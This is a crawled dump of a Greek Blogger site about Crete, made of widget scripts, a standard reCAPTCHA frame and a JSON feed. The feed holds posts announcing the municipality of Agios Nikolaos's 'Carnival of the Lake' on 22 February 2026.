_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML29', 'sidebar(2)', document.getElementById('HTML29'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label1', 'Footer widget(1)', document.getElementById('Label1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML26', 'Footer widget(2)', document.getElementById('HTML26'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML33', 'Footer widget(2)', document.getElementById('HTML33'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML25', 'Footer widget(2)', document.getElementById('HTML25'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML24', 'Footer widget(2)', document.getElementById('HTML24'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML27', 'Footer widget(3)', document.getElementById('HTML27'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML28', 'Footer widget(3)', document.getElementById('HTML28'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ContactFormView', new _WidgetInfo('ContactForm1', 'Footer widget(3)', document.getElementById('ContactForm1'), {'contactFormMessageSendingMsg': '\u0391\u03c0\u03bf\u03c3\u03c4\u03bf\u03bb\u03ae\u2026', 'contactFormMessageSentMsg': '\u03a4\u03bf \u03bc\u03ae\u03bd\u03c5\u03bc\u03ac \u03c3\u03b1\u03c2 \u03b5\u03c3\u03c4\u03ac\u03bb\u03b7.', 'contactFormMessageNotSentMsg': '\u0394\u03b5\u03bd \u03ae\u03c4\u03b1\u03bd \u03b4\u03c5\u03bd\u03b1\u03c4\u03ae \u03b7 \u03b1\u03c0\u03bf\u03c3\u03c4\u03bf\u03bb\u03ae \u03c4\u03bf\u03c5 \u03bc\u03b7\u03bd\u03cd\u03bc\u03b1\u03c4\u03bf\u03c2. \u0394\u03bf\u03ba\u03b9\u03bc\u03ac\u03c3\u03c4\u03b5 \u03be\u03b1\u03bd\u03ac \u03b1\u03c1\u03b3\u03cc\u03c4\u03b5\u03c1\u03b1.', 'contactFormInvalidEmailMsg': '\u0391\u03c0\u03b1\u03b9\u03c4\u03b5\u03af\u03c4\u03b1\u03b9 \u03ad\u03b3\u03ba\u03c5\u03c1\u03b7 \u03b4\u03b9\u03b5\u03cd\u03b8\u03c5\u03bd\u03c3\u03b7.', 'contactFormEmptyMessageMsg': '\u03a4\u03bf \u03c0\u03b5\u03b4\u03af\u03bf \u03bc\u03b7\u03bd\u03cd\u03bc\u03b1\u03c4\u03bf\u03c2 \u03b4\u03b5\u03bd \u03bc\u03c0\u03bf\u03c1\u03b5\u03af \u03bd\u03b1 \u03b5\u03af\u03bd\u03b1\u03b9 \u03ba\u03b5\u03bd\u03cc.', 'title': '\u0395\u03a0\u0399\u039a\u039f\u0399\u039d\u03a9\u039d\u0397\u03a3\u03a4\u0395 \u039c\u0391\u0396\u0399 \u039c\u0391\u03a3', 'blogId': '2449899997550442816', 'contactFormNameMsg': '\u038c\u03bd\u03bf\u03bc\u03b1', 'contactFormEmailMsg': '\u0397\u03bb\u03b5\u03ba\u03c4\u03c1\u03bf\u03bd\u03b9\u03ba\u03cc \u03c4\u03b1\u03c7\u03c5\u03b4\u03c1\u03bf\u03bc\u03b5\u03af\u03bf', 'contactFormMessageMsg': '\u039c\u03ae\u03bd\u03c5\u03bc\u03b1', 'contactFormSendMsg': '\u0391\u03c0\u03bf\u03c3\u03c4\u03bf\u03bb\u03ae', 'contactFormToken': 'AOuZoY77y6kzaJouk5n6hsEjNjSwaFbTtA:1769085080265', 'submitUrl': 'https://www.blogger.com/contact-form.do'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList236', 'Footer social widget', document.getElementById('LinkList236'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="_KeKtXrywpE930YeMjPgDg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769085089651');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.kritipoliskaixoria.gr/feeds/posts/default/-/58%20-%20%CE%91%CE%A0%CE%9F%CE%9A%CE%A1%CE%99%CE%95%CE%A3?alt=json-in-script&max-results=3&callback=jQuery172009803259672441511_1769085083652&_=1769085087431
body_size: 7620
content:
// API callback
jQuery172009803259672441511_1769085083652({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-2449899997550442816"},"updated":{"$t":"2026-01-22T14:00:00.133+02:00"},"category":[{"term":"01 - ΠΟΛΙΤΙΣΜΟΣ"},{"term":"00 - ΚΡΗΤΗ"},{"term":"13 - ΑΦΙΕΡΩΜΑΤΑ ΚΡΗΤΗ"},{"term":"15 - ΕΚΔΡΟΜΕΣ ΣΤΗΝ ΚΡΗΤΗ"},{"term":"06 - ΣΑΝ ΣΗΜΕΡΑ"},{"term":"02 - ΕΛΛΑΔΑ-ΚΟΣΜΟΣ"},{"term":"56 - ΧΡΙΣΤΟΥΓΕΝΝΑ"},{"term":"04 - ΑΘΛΗΤΙΣΜΟΣ"},{"term":"14 - ΑΦΙΕΡΩΜΑΤΑ ΕΛΛΑΔΑ-ΚΟΣΜΟΣ"},{"term":"48 - ΠΑΡΟΥΣΙΑΣΕΙΣ ΕΚΔΗΛΩΣΕΩΝ"},{"term":"11 - ΠΟΛΙΤΙΚΗ"},{"term":"32 - ΒΙΒΛΙΑ"},{"term":"05 - ΕΚΠΑΙΔΕΥΣΗ"},{"term":"05Α - ΤΟΠΙΚΗ ΑΥΤΟΔΙΟΙΚΗΣΗ"},{"term":"07 - ΕΟΡΤΗ ΤΗΣ ΗΜΕΡΑΣ"},{"term":"09 - ΔΙΑΤΡΟΦΗ"},{"term":"43 - ΘΡΗΣΚΕΥΤΙΚΟΙ ΧΩΡΟΙ Ν. ΗΡΑΚΛΕΙΟΥ"},{"term":"39 - ΜΝΗΜΕΙΑ Ν. ΗΡΑΚΛΕΙΟΥ"},{"term":"03 - ΤΟΥΡΙΣΜΟΣ"},{"term":"23 - ΠΡΟΣΩΠΑ"},{"term":"08 - ΥΓΕΙΑ"},{"term":"49 - ΘΡΗΣΚΕΥΤΙΚΕΣ ΕΚΔΗΛΩΣΕΙΣ"},{"term":"56 Α - ΠΑΣΧΑ"},{"term":"000 - ΚΡΗΤΗ - ΗΡΑΚΛΕΙΟ"},{"term":"12 - ΚΟΙΝΩΝΙΚΑ ΘΕΜΑΤΑ"},{"term":"26 - ΛΑΟΓΡΑΦΙΑ"},{"term":"40 - ΜΝΗΜΕΙΑ Ν. ΧΑΝΙΩΝ"},{"term":"38 Α - ΠΑΡΑΛΙΕΣ"},{"term":"58 - ΑΠΟΚΡΙΕΣ"},{"term":"46 - ΘΡΗΣΚΕΥΤΙΚΟΙ ΧΩΡΟΙ Ν. ΛΑΣΙΘΙΟΥ"},{"term":"18 - ΖΩΗ ΔΙΚΤΑΙΟΥ"},{"term":"10 - ΑΠΟΨΕΙΣ"},{"term":"42 - ΜΝΗΜΕΙΑ Ν. ΛΑΣΙΘΙΟΥ"},{"term":"44 - ΘΡΗΣΚΕΥΤΙΚΟΙ ΧΩΡΟΙ Ν. ΧΑΝΙΩΝ"},{"term":"51 - ΠΑΡΟΥΣΙΑΣΕΙΣ ΕΚΘΕΣΕΩΝ"},{"term":"29 Α - ΠΛΟΙΑ"},{"term":"76 - ΑΣΤΥΝΟΜΙΚΑ"},{"term":"59 - ΘΑΝΑΤΟΙ"},{"term":"60 - ΕΚΛΟΓΕΣ"},{"term":"16 - ΝΙΚΟΣ ΨΙΛΑΚΗΣ"},{"term":"24 - ΚΑΛΛΙΤΕΧΝΕΣ"},{"term":"33 - ΚΑΙΡΟΣ"},{"term":"41 - ΜΝΗΜΕΙΑ Ν. ΡΕΘΥΜΝΗΣ"},{"term":"29 - ΑΥΤΟΚΙΝΗΤΟ"},{"term":"35 - ΦΥΣΙΚΟ ΤΟΠΙΟ ΗΡΑΚΛΕΙΟ"},{"term":"63 - ΓΙΑΝΝΗΣ ΠΛΑΚΙΩΤΑΚΗΣ"},{"term":"57 - GOSSIP"},{"term":"66 - ΚΑΛΟΚΑΙΡΙΝΟΣ ΑΛΕΞΗΣ"},{"term":"64 - ΑΥΤΟΔΙΟΙΚΗΤΙΚΕΣ ΕΚΛΟΓΕΣ"},{"term":"42 Α - ΜΟΥΣΕΙΑ"},{"term":"45 - ΘΡΗΣΚΕΥΤΙΚΟΙ ΧΩΡΟΙ Ν. ΡΕΘΥΜΝΗΣ"},{"term":"36 - ΦΥΣΙΚΟ ΤΟΠΙΟ ΧΑΝΙΑ"},{"term":"65 - ΛΙΜΑΝΙ ΗΡΑΚΛΕΙΟΥ"},{"term":"74 - ΚΑΝΑΒΑΚΗ ΜΑΡΙΑ"},{"term":"38 - ΦΥΣΙΚΟ ΤΟΠΙΟ ΛΑΣΙΘΙ"},{"term":"31 - ΔΙΣΚΟΓΡΑΦΙΑ"},{"term":"52 - ΣΥΝΑΥΛΙΕΣ"},{"term":"20 - ΑΥΓΟΥΣΤΙΝΑΚΗΣ ΓΕΩΡΓΙΟΣ"},{"term":"000 - ΚΡΗΤΗ - ΧΑΝΙΑ"},{"term":"37 - ΦΥΣΙΚΟ ΤΟΠΙΟ ΡΕΘΥΜΝΟ"},{"term":"78 - ΑΓΡΟΤΙΚΑ"},{"term":"21 - ΑΝΤΩΝΗΣ ΓΕΝΝΑΡΑΚΗΣ"},{"term":"69 - ΠΙΤΣΙΚΑΚΗΣ ΔΗΜΗΤΡΗΣ"},{"term":"000 - ΚΡΗΤΗ - ΡΕΘΥΜΝΟ"},{"term":"47 - ΖΩΙΚΟ ΒΑΣΙΛΕΙΟ"},{"term":"17 - ΔΗΜΗΤΡΗΣ ΣΑΒΒΑΣ"},{"term":"000 - ΚΡΗΤΗ - ΛΑΣΙΘΙ"},{"term":"19 - ΚΩΣΤΗΣ ΜΟΥΔΑΤΣΟΣ"},{"term":"67 - ΑΛΕΞΑΚΗΣ ΓΙΩΡΓΟΣ"},{"term":"71 - ΜΠΟΚΕΑΣ ΜΕΝΕΛΑΟΣ"},{"term":"50 - ΠΑΡΟΥΣΙΑΣΕΙΣ ΒΙΒΛΙΩΝ"},{"term":"79 - ΦΩΤΙΕΣ"},{"term":"13 Α - ΑΦΙΕΡΩΜΑΤΑ ΚΡΗΤΗ 2"},{"term":"34 - ΣΕΙΣΜΟΙ"},{"term":"53 - ΠΑΡΕΛΑΣΕΙΣ"},{"term":"15 Β - ΠΟΛΕΙΣ ΤΕΛΛΑΔΑΣ"},{"term":"75 - ΖΕΡΒΑΚΗΣ ΓΙΩΡΓΟΣ"},{"term":"61 - ΣΧΟΛΕΙΑ"},{"term":"30 - ΓΥΝΑΙΚΑ"},{"term":"42 Γ - ΓΕΦΥΡΕΣ"},{"term":"62 - ΕΚΛΟΓΕΣ ΑΦΙΕΡΩΜΑΤΑ"},{"term":"22 Α - ΑΝΝΑ ΤΑΚΑΚΗ"},{"term":"14 Α - ΑΦΙΕΡΩΜΑΤΑ ΕΛΛΑΔΑ 2"},{"term":"85 - ΟΙΚΟΝΟΜΙΑ"},{"term":"054 - ΜΕΝΟΥΜΕ ΑΣΦΑΛΕΙΣ"},{"term":"52 Α - ΓΛΕΝΤΙΑ"},{"term":"83 - ΚΗΠΟΙ - ΠΑΡΚΑ"},{"term":"68 - ΣΙΣΑΜΑΚΗΣ ΓΙΩΡΓΟΣ"},{"term":"80 - ΜΑΝΤΙΝΑΔΕΣ"},{"term":"22 - ΝΙΚΟΣ ΜΑΚΑΡΩΝΑΣ"},{"term":"77 - ΦΩΤΟΓΡΑΦΙΑ"},{"term":"70 - ΣΕΓΚΟΣ ΓΙΑΝΝΗΣ"},{"term":"73 - ΚΑΡΑΜΑΛΑΚΗΣ ΜΙΧΑΛΗΣ"},{"term":"02"},{"term":"42 Β - ΜΟΥΣΕΙΑ"},{"term":"84 - ΕΡΓΑΣΙΑΚΑ"},{"term":"15 Α - ΠΟΛΕΙΣ ΤΟΥ ΚΟΣΜΟΥ."},{"term":"81 - ΜΟΥΣΙΚΑ ΟΡΓΑΝΑ"},{"term":"π"},{"term":"72 - ΔΟΞΑΣΤΑΚΗΣ ΖΑΧΑΡΙΑΣ"},{"term":"82 - ΚΡΗΤΙΚΟΙ ΧΟΡΟΙ"},{"term":"ΕΚ"},{"term":"ΕΛ"},{"term":"ΘΡΗ"},{"term":"Κ"},{"term":"Σ"},{"term":"γ"},{"term":"πο"}],"title":{"type":"text","$t":"Κρήτη πόλεις και χωριά"},"subtitle":{"type":"html","$t":"Η Κρήτη στο ίντερνετ"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.kritipoliskaixoria.gr\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2449899997550442816\/posts\/default\/-\/58+-+%CE%91%CE%A0%CE%9F%CE%9A%CE%A1%CE%99%CE%95%CE%A3?alt=json-in-script\u0026max-results=3"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.kritipoliskaixoria.gr\/search\/label\/58%20-%20%CE%91%CE%A0%CE%9F%CE%9A%CE%A1%CE%99%CE%95%CE%A3"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2449899997550442816\/posts\/default\/-\/58+-+%CE%91%CE%A0%CE%9F%CE%9A%CE%A1%CE%99%CE%95%CE%A3\/-\/58+-+%CE%91%CE%A0%CE%9F%CE%9A%CE%A1%CE%99%CE%95%CE%A3?alt=json-in-script\u0026start-index=4\u0026max-results=3"}],"author":[{"name":{"$t":"www.kritipoliskaixoria.gr"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/14025403399032806277"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"25","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgLYHPwey01Ny-wPz0y0JRssQ6Tam6I5D6MXxLSwFbzcqAVpdmd7VuPFCpsMkl-aSTsUEqrmIWVGbb3JC-obfd6ti5VaytXQJVrZ7Pcgi_uWvLSPEmgM3No30iEaY3xKpw\/s144\/LOGO+KRITI+TRAVELLER+-+ok.jpg"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"216"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"3"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-2449899997550442816.post-4181218930696885267"},"published":{"$t":"2026-01-21T17:54:00.010+02:00"},"updated":{"$t":"2026-01-21T17:54:52.435+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"58 - ΑΠΟΚΡΙΕΣ"}],"title":{"type":"text","$t":" «Το Καρναβάλι της Λίμνης»  την Κυριακή 22 Φεβρουαρίου 2026"},"content":{"type":"html","$t":"\u003Cp style=\"text-align: center;\"\u003E\u003Cspan style=\"color: #0b5394; font-family: arial; font-size: large;\"\u003E\u003Cb\u003E\u003Ci\u003E\u0026nbsp;\u003Cspan style=\"background-color: white; white-space-collapse: preserve;\"\u003E«Το Καρναβάλι της Λίμνης» \u003C\/span\u003E\u003C\/i\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"xdj266r x14z9mp xat24cr x1lziwak x1vvkbs x126k92a\" style=\"background-color: white; margin-bottom: 0px; margin-inline: 0px; margin-top: 0px; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\"\u003E\u003Cspan style=\"color: #0b5394; font-family: arial; font-size: large;\"\u003E\u003Cb\u003E\u003Ci\u003E\u003Cspan class=\"html-span xexx8yu xyri2b x18d9i69 x1c1uobl x1hl2dhg x16tdsg8 x1vvkbs x3nfvp2 x1j61x8r x1fcty0u xdj266r xat24cr xm2jcoa x1mpyi22 xxymvpz xlup9mm x1kky2od\" style=\"display: inline-flex; height: 16px; margin-bottom: 0px; margin-inline: 1px; margin-top: 0px; overflow-wrap: break-word; padding-bottom: 0px; padding-inline: 0px; padding-top: 0px; text-align: inherit; vertical-align: middle; width: 16px;\"\u003E\u003C\/span\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cb\u003E\u003Ci\u003E Κυριακή 22 Φεβρουαρίου 2026 - Δηλώστε συμμετοχή τώρα! \u003C\/i\u003E\u003C\/b\u003E\u003C\/div\u003E\u003C\/i\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"text-align: center;\"\u003E\u003Cspan style=\"color: #0b5394; font-family: arial; font-size: large;\"\u003E\u003Cb\u003E\u003Ci\u003EΤο καρναβάλι η μεγάλη γιορτή της ευθυμίας, της χαράς, του γέλιου, των μεταμφιέσεων και της σάτιρας πλησιάζει.\u003C\/i\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\"\u003E\u003Cspan style=\"color: #0b5394; font-family: arial; font-size: large;\"\u003E\u003Cb\u003E\u003Ci\u003E\u003Cspan class=\"html-span xexx8yu xyri2b x18d9i69 x1c1uobl x1hl2dhg x16tdsg8 x1vvkbs x3nfvp2 x1j61x8r x1fcty0u xdj266r xat24cr xm2jcoa x1mpyi22 xxymvpz xlup9mm x1kky2od\" style=\"display: inline-flex; height: 16px; margin-bottom: 0px; margin-inline: 1px; margin-top: 0px; overflow-wrap: break-word; padding-bottom: 0px; padding-inline: 0px; padding-top: 0px; text-align: inherit; vertical-align: middle; width: 16px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cb\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi5UM2xby0xk5xttX5x0DBj-4iU2tSHVKSsBFUv4fySt2T_X5KmICdUuv9aFgLE_jlqzq5wg9lotFi3n75OSAbPc6Ig7TTwjRASonCNuUMz6hApJhzc5bJgv10b0hyBiAlRfPUb7ldwBshHhs3tXEBSlH0QfW9Mg4AakqDG209F2mIzhGPOn-isErIuaovS\/s2048\/617901887_1310033971160734_287949198856548381_n.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2048\" data-original-width=\"2045\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi5UM2xby0xk5xttX5x0DBj-4iU2tSHVKSsBFUv4fySt2T_X5KmICdUuv9aFgLE_jlqzq5wg9lotFi3n75OSAbPc6Ig7TTwjRASonCNuUMz6hApJhzc5bJgv10b0hyBiAlRfPUb7ldwBshHhs3tXEBSlH0QfW9Mg4AakqDG209F2mIzhGPOn-isErIuaovS\/w640-h640\/617901887_1310033971160734_287949198856548381_n.jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Ci\u003E\u003Cbr \/\u003E\u003C\/i\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cb\u003E\u003Ci\u003EΟ Δήμος Αγίου Νικολάου προσκαλεί τους δημότες που θέλουν να συμμετάσχουν σε καρναβαλικές ομάδες, να δηλώσουν συμμετοχή και να πάρουν μέρος στο «Καρναβάλι της Λίμνης» που θα πραγματοποιηθεί την Κυριακή 22 Φεβρουαρίου 2026.\u003C\/i\u003E\u003C\/b\u003E\u003C\/div\u003E\u003C\/i\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"text-align: center;\"\u003E\u003Cspan style=\"color: #0b5394; font-family: arial; font-size: large;\"\u003E\u003Cb\u003E\u003Ci\u003EΦτιάξτε την ομάδα σας, βάλτε φαντασία κι ελάτε να γεμίσουμε τους δρόμους με χρώμα και χαμόγελα.\u003C\/i\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word;\"\u003E\u003Cdiv dir=\"auto\"\u003E\u003Cspan style=\"color: #0b5394; font-family: arial; font-size: large;\"\u003E\u003Ci\u003E\u003Cspan class=\"html-span xexx8yu xyri2b x18d9i69 x1c1uobl x1hl2dhg x16tdsg8 x1vvkbs x3nfvp2 x1j61x8r x1fcty0u xdj266r xat24cr xm2jcoa x1mpyi22 xxymvpz xlup9mm x1kky2od\" style=\"display: inline-flex; font-weight: bold; height: 16px; margin-bottom: 0px; margin-inline: 1px; margin-top: 0px; overflow-wrap: break-word; padding-bottom: 0px; padding-inline: 0px; padding-top: 0px; text-align: inherit; vertical-align: middle; white-space-collapse: preserve; width: 16px;\"\u003E\u003Cimg alt=\"➡️\" class=\"xz74otr x15mokao x1ga7v0g x16uus16 xbiv7yw\" height=\"16\" referrerpolicy=\"origin-when-cross-origin\" src=\"https:\/\/static.xx.fbcdn.net\/images\/emoji.php\/v9\/t9e\/1\/16\/27a1.png\" style=\"border-end-end-radius: 0px; border-end-start-radius: 0px; border-start-end-radius: 0px; border-start-start-radius: 0px; border: 0px; object-fit: fill; text-align: center;\" width=\"16\" \/\u003E\u003C\/span\u003E\u003Cdiv style=\"font-weight: bold; text-align: center; white-space-collapse: preserve;\"\u003E\u003Cb\u003E\u003Ci\u003E Δηλώστε συμμετοχή έως 31 Ιανουαρίου 2026 στο τηλέφωνο : 28410 -89513 και ελάτε να διασκεδάσουμε μαζί με φαντασία, κέφι και χορό.\u003C\/i\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"font-weight: bold; text-align: center; white-space-collapse: preserve;\"\u003E\u003Cb\u003E\u003Ci\u003E\u003Cbr \/\u003E\u003C\/i\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: center;\"\u003E\u003Cspan style=\"white-space-collapse: preserve;\"\u003E\u003Cb\u003E «Το Καρναβάλι της Λίμνης»  την Κυριακή 22 Φεβρουαρίου 2026\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/i\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.kritipoliskaixoria.gr\/feeds\/4181218930696885267\/comments\/default","title":"Σχόλια ανάρτησης"},{"rel":"replies","type":"text/html","href":"https:\/\/www.kritipoliskaixoria.gr\/2026\/01\/22-2026.html#comment-form","title":"0 σχόλια"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2449899997550442816\/posts\/default\/4181218930696885267"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2449899997550442816\/posts\/default\/4181218930696885267"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.kritipoliskaixoria.gr\/2026\/01\/22-2026.html","title":" «Το Καρναβάλι της Λίμνης»  την Κυριακή 22 Φεβρουαρίου 2026"}],"author":[{"name":{"$t":"www.kritipoliskaixoria.gr"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/14025403399032806277"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"25","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgLYHPwey01Ny-wPz0y0JRssQ6Tam6I5D6MXxLSwFbzcqAVpdmd7VuPFCpsMkl-aSTsUEqrmIWVGbb3JC-obfd6ti5VaytXQJVrZ7Pcgi_uWvLSPEmgM3No30iEaY3xKpw\/s144\/LOGO+KRITI+TRAVELLER+-+ok.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi5UM2xby0xk5xttX5x0DBj-4iU2tSHVKSsBFUv4fySt2T_X5KmICdUuv9aFgLE_jlqzq5wg9lotFi3n75OSAbPc6Ig7TTwjRASonCNuUMz6hApJhzc5bJgv10b0hyBiAlRfPUb7ldwBshHhs3tXEBSlH0QfW9Mg4AakqDG209F2mIzhGPOn-isErIuaovS\/s72-w640-h640-c\/617901887_1310033971160734_287949198856548381_n.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2449899997550442816.post-7217907591935050033"},"published":{"$t":"2026-01-19T14:00:00.000+02:00"},"updated":{"$t":"2026-01-19T14:00:00.118+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"58 - ΑΠΟΚΡΙΕΣ"}],"title":{"type":"text","$t":" Ο Άγιος Νικόλαος υποδέχεται το «Καρναβάλι της Λίμνης»"},"content":{"type":"html","$t":"\u003Cp style=\"text-align: center;\"\u003E\u003Cspan style=\"color: #0b5394; font-family: arial; font-size: large;\"\u003E\u003Cb\u003E\u003Ci\u003E\u0026nbsp;\u003Cspan style=\"background-color: white; white-space-collapse: preserve;\"\u003EΟ Άγιος Νικόλαος υποδέχεται το «Καρναβάλι της Λίμνης»\u003C\/span\u003E\u003C\/i\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"text-align: center;\"\u003E\u003Cspan style=\"color: #0b5394; font-family: arial; font-size: large;\"\u003E\u003Cb\u003E\u003Ci\u003EΣε \u003Cspan class=\"html-span xdj266r x14z9mp xat24cr x1lziwak xexx8yu xyri2b x18d9i69 x1c1uobl x1hl2dhg x16tdsg8 x1vvkbs\" style=\"margin-bottom: 0px; margin-inline: 0px; margin-top: 0px; overflow-wrap: break-word; padding-bottom: 0px; padding-inline: 0px; padding-top: 0px; text-align: inherit;\"\u003E\u003Ca class=\"html-a xdj266r x14z9mp xat24cr x1lziwak xexx8yu xyri2b x18d9i69 x1c1uobl x1hl2dhg x16tdsg8 x1vvkbs\" style=\"cursor: pointer; margin-bottom: 0px; margin-inline: 0px; margin-top: 0px; overflow-wrap: break-word; padding-bottom: 0px; padding-inline: 0px; padding-top: 0px; text-align: inherit;\" tabindex=\"-1\"\u003E\u003C\/a\u003E\u003C\/span\u003Eεξέλιξη βρίσκονται οι προετοιμασίες για την διοργάνωση του «Καρναβαλιού της Λίμνης» που διοργανώνει ο Δήμος Αγίου Νικολάου.\u003C\/i\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv dir=\"auto\" style=\"text-align: center;\"\u003E\u003Cspan style=\"color: #0b5394; font-family: arial; font-size: large;\"\u003E\u003Cb\u003E\u003Ci\u003E\u003Cbr \/\u003E\u003C\/i\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv class=\"x14z9mp xat24cr x1lziwak x1vvkbs xtlvy1s x126k92a\" style=\"background-color: white; margin-bottom: 0px; margin-inline: 0px; margin-top: 0.5em; overflow-wrap: break-word; white-space-collapse: preserve;\"\u003E\u003Cdiv dir=\"auto\" style=\"text-align: center;\"\u003E\u003Cspan style=\"color: #0b5394; font-family: arial; font-size: large;\"\u003E\u003Cb\u003E\u003Ci\u003EΤο 